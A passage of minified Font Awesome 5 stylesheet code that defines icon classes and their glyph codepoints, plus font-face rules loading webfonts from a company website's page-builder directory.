:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pump-medical:before{content:"\e06a"}.fa-pump-soap:before{content:"\e06b"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-rust:before{content:"\e07a"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-virus:before{content:"\e06c"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopify:before{content:"\e057"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sink:before{content:"\e06d"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-soap:before{content:"\e06e"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-stopwatch-20:before{content:"\e06f"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-store-alt-slash:before{content:"\e070"}.fa-store-slash:before{content:"\e071"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-trailer:before{content:"\e041"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-uncharted:before{content:"\e084"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\e049"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-unsplash:before{content:"\e07c"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-users-slash:before{content:"\e073"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-vest:before{content:"\e085"}.fa-vest-patches:before{content:"\e086"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-virus:before{content:"\e074"}.fa-virus-slash:before{content:"\e075"}.fa-viruses:before{content:"\e076"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-watchman-monitoring:before{content:"\e087"}.fa-water:before{content:"\f773"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wodu:before{content:"\e088"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url(https://www.jaeger-daemmstoffe.de/components/com_sppagebuilder/assets/webfonts/fa-brands-400.woff) format("woff"),url(https://www.jaeger-daemmstoffe.de/components/com_sppagebuilder/assets/webfonts/fa-brands-400.ttf) format("truetype")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:swap;src:url(https://www.jaeger-daemmstoffe.de/components/com_sppagebuilder/assets/webfonts/fa-regular-400.woff) format("woff"),url(https://www.jaeger-daemmstoffe.de/components/com_sppagebuilder/assets/webfonts/fa-regular-400.ttf) format("truetype")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://www.jaeger-daemmstoffe.de/components/com_sppagebuilder/assets/webfonts/fa-solid-900.woff) format("woff"),url(https://www.jaeger-daemmstoffe.de/components/com_sppagebuilder/assets/webfonts/fa-solid-900.ttf) format("truetype")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}
.fa.fa-glass:before{content:"\f000"}.fa.fa-meetup{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-star-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-o:before{content:"\f005"}.fa.fa-close:before,.fa.fa-remove:before{content:"\f00d"}.fa.fa-gear:before{content:"\f013"}.fa.fa-trash-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-trash-o:before{content:"\f2ed"}.fa.fa-file-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-o:before{content:"\f15b"}.fa.fa-clock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-clock-o:before{content:"\f017"}.fa.fa-arrow-circle-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-down:before{content:"\f358"}.fa.fa-arrow-circle-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-up:before{content:"\f35b"}.fa.fa-play-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-play-circle-o:before{content:"\f144"}.fa.fa-repeat:before,.fa.fa-rotate-right:before{content:"\f01e"}.fa.fa-refresh:before{content:"\f021"}.fa.fa-list-alt{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-dedent:before{content:"\f03b"}.fa.fa-video-camera:before{content:"\f03d"}.fa.fa-picture-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-picture-o:before{content:"\f03e"}.fa.fa-photo{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-photo:before{content:"\f03e"}.fa.fa-image{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-image:before{content:"\f03e"}.fa.fa-pencil:before{content:"\f303"}.fa.fa-map-marker:before{content:"\f3c5"}.fa.fa-pencil-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-pencil-square-o:before{content:"\f044"}.fa.fa-share-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-share-square-o:before{content:"\f14d"}.fa.fa-check-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-check-square-o:before{content:"\f14a"}.fa.fa-arrows:before{content:"\f0b2"}.fa.fa-times-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-circle-o:before{content:"\f057"}.fa.fa-check-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-check-circle-o:before{content:"\f058"}.fa.fa-mail-forward:before{content:"\f064"}.fa.fa-expand:before{content:"\f424"}.fa.fa-compress:before{content:"\f422"}.fa.fa-eye,.fa.fa-eye-slash{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-warning:before{content:"\f071"}.fa.fa-calendar:before{content:"\f073"}.fa.fa-arrows-v:before{content:"\f338"}.fa.fa-arrows-h:before{content:"\f337"}.fa.fa-bar-chart{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bar-chart:before{content:"\f080"}.fa.fa-bar-chart-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bar-chart-o:before{content:"\f080"}.fa.fa-facebook-square,.fa.fa-twitter-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-gears:before{content:"\f085"}.fa.fa-thumbs-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-thumbs-o-up:before{content:"\f164"}.fa.fa-thumbs-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-thumbs-o-down:before{content:"\f165"}.fa.fa-heart-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-heart-o:before{content:"\f004"}.fa.fa-sign-out:before{content:"\f2f5"}.fa.fa-linkedin-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-linkedin-square:before{content:"\f08c"}.fa.fa-thumb-tack:before{content:"\f08d"}.fa.fa-external-link:before{content:"\f35d"}.fa.fa-sign-in:before{content:"\f2f6"}.fa.fa-github-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-lemon-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-lemon-o:before{content:"\f094"}.fa.fa-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-square-o:before{content:"\f0c8"}.fa.fa-bookmark-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bookmark-o:before{content:"\f02e"}.fa.fa-facebook,.fa.fa-twitter{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook:before{content:"\f39e"}.fa.fa-facebook-f{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook-f:before{content:"\f39e"}.fa.fa-github{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-credit-card{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-feed:before{content:"\f09e"}.fa.fa-hdd-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hdd-o:before{content:"\f0a0"}.fa.fa-hand-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-right:before{content:"\f0a4"}.fa.fa-hand-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-left:before{content:"\f0a5"}.fa.fa-hand-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-up:before{content:"\f0a6"}.fa.fa-hand-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-down:before{content:"\f0a7"}.fa.fa-arrows-alt:before{content:"\f31e"}.fa.fa-group:before{content:"\f0c0"}.fa.fa-chain:before{content:"\f0c1"}.fa.fa-scissors:before{content:"\f0c4"}.fa.fa-files-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-files-o:before{content:"\f0c5"}.fa.fa-floppy-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-floppy-o:before{content:"\f0c7"}.fa.fa-navicon:before,.fa.fa-reorder:before{content:"\f0c9"}.fa.fa-google-plus,.fa.fa-google-plus-square,.fa.fa-pinterest,.fa.fa-pinterest-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus:before{content:"\f0d5"}.fa.fa-money{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-money:before{content:"\f3d1"}.fa.fa-unsorted:before{content:"\f0dc"}.fa.fa-sort-desc:before{content:"\f0dd"}.fa.fa-sort-asc:before{content:"\f0de"}.fa.fa-linkedin{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-linkedin:before{content:"\f0e1"}.fa.fa-rotate-left:before{content:"\f0e2"}.fa.fa-legal:before{content:"\f0e3"}.fa.fa-dashboard:before,.fa.fa-tachometer:before{content:"\f3fd"}.fa.fa-comment-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-comment-o:before{content:"\f075"}.fa.fa-comments-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-comments-o:before{content:"\f086"}.fa.fa-flash:before{content:"\f0e7"}.fa.fa-clipboard,.fa.fa-paste{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-paste:before{content:"\f328"}.fa.fa-lightbulb-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-lightbulb-o:before{content:"\f0eb"}.fa.fa-exchange:before{content:"\f362"}.fa.fa-cloud-download:before{content:"\f381"}.fa.fa-cloud-upload:before{content:"\f382"}.fa.fa-bell-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bell-o:before{content:"\f0f3"}.fa.fa-cutlery:before{content:"\f2e7"}.fa.fa-file-text-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-text-o:before{content:"\f15c"}.fa.fa-building-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-building-o:before{content:"\f1ad"}.fa.fa-hospital-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hospital-o:before{content:"\f0f8"}.fa.fa-tablet:before{content:"\f3fa"}.fa.fa-mobile-phone:before,.fa.fa-mobile:before{content:"\f3cd"}.fa.fa-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-circle-o:before{content:"\f111"}.fa.fa-mail-reply:before{content:"\f3e5"}.fa.fa-github-alt{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-folder-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-folder-o:before{content:"\f07b"}.fa.fa-folder-open-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-folder-open-o:before{content:"\f07c"}.fa.fa-smile-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-smile-o:before{content:"\f118"}.fa.fa-frown-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-frown-o:before{content:"\f119"}.fa.fa-meh-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-meh-o:before{content:"\f11a"}.fa.fa-keyboard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-keyboard-o:before{content:"\f11c"}.fa.fa-flag-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-flag-o:before{content:"\f024"}.fa.fa-mail-reply-all:before{content:"\f122"}.fa.fa-star-half-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-o:before{content:"\f089"}.fa.fa-star-half-empty{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-empty:before{content:"\f089"}.fa.fa-star-half-full{font-family:"Font Awesome 5 